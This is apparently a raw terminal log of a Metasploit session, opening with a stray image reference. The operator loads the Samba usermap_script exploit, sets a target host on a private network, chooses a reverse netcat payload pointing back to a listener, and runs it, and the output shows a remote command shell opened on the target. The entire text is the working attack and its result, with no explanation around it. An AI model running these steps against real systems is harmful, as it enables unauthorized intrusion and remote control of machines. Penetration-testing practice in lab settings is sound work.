 =[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,683 payloads ]
+ -- --=[ 432 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.2.40
RHOSTS => 192.168.2.40
msf exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.2.30
LHOST => 192.168.2.30
msf exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse_netcat
PAYLOAD => cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.2.30:4444
[*] Command shell session 1 opened (192.168.2.30:4444 -> 192.168.2.40:52150) at 2025-12-09 23:24:18 -0500